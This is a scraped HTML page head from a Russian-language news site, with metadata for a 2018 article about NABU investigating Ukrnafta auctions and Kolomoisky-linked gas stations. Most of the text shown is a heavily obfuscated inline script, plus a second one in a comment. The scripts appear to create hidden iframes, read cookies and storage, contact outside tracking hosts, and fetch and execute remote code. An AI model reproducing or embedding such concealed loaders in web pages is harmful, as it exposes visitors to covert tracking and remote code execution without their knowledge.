

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/2018/04/18/nabu-vzyalos-za-zapravki-kolomojskogo/
body_size: 48366
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>НАБУ взялось за заправки Коломойского - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Расследуемое Национальным антикоррупционным бюро громкое дело о фиктивных аукционах «Укрнафты» приняло неожиданный оборот"/>
<link rel="canonical" href="https://oligarh.media/2018/04/18/nabu-vzyalos-za-zapravki-kolomojskogo/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="НАБУ взялось за заправки Коломойского - Олигарх" />
<meta property="og:description" content="Расследуемое Национальным антикоррупционным бюро громкое дело о фиктивных аукционах «Укрнафты» приняло неожиданный оборот" />
<meta property="og:url" content="https://oligarh.media/2018/04/18/nabu-vzyalos-za-zapravki-kolomojskogo/" />
<meta property="og:site_name" content="Олигарх" />
<meta property="article:tag" content="«Авиас»" />
<meta property="article:tag" content="Bersel Inc" />
<meta property="article:tag" content="Fiastra Trading Limited" />
<meta property="article:tag" content="Loucrina Holdings Limited" />
<meta property="article:tag" content="Mexirom Ventures Limited" />
<meta property="article:tag" content="Picrein Limited" />
<meta property="article:tag" content="Stalmag Sp. z o.o." />
<meta property="article:tag" content="автозаправки" />
<meta property="article:tag" content="АЗС" />
<meta property="article:tag" content="Артем Сытник" />
<meta property="article:tag" content="аукционы" />
<meta property="article:tag" content="Владислав Боровиков" />
<meta property="article:tag" content="Галнафта" />
<meta property="article:tag" content="Гарант-УТН" />
<meta property="article:tag" content="Геннадий Боголюбов" />
<meta property="article:tag" content="группа Приват" />
<meta property="article:tag" content="Игорь Коломойский" />
<meta property="article:tag" content="Котлас" />
<meta property="article:tag" content="Кременчугский НПЗ" />
<meta property="article:tag" content="криминал" />
<meta property="article:tag" content="НАБУ" />
<meta property="article:tag" content="нефть" />
<meta property="article:tag" content="ООО «Техтрейд Групп»" />
<meta property="article:tag" content="ПАО Укрнафта" />
<meta property="article:tag" content="ТД Прикарпаттянафторейд" />
<meta property="article:tag" content="Укрнафта" />
<meta property="article:section" content="Статьи" />
<meta property="article:published_time" content="2018-04-18T18:33:55+03:00" />
<meta property="article:modified_time" content="2018-07-31T17:48:52+03:00" />
<meta property="og:updated_time" content="2018-07-31T17:48:52+03:00" />
<meta property="og:image" content="https://oligarh.media/wp-content/uploads/2018/04/5967af8db3735250669904.jpg" />
<meta property="og:image:secure_url" content="https://oligarh.media/wp-content/uploads/2018/04/5967af8db3735250669904.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta name="twitter:card" content="summary" />
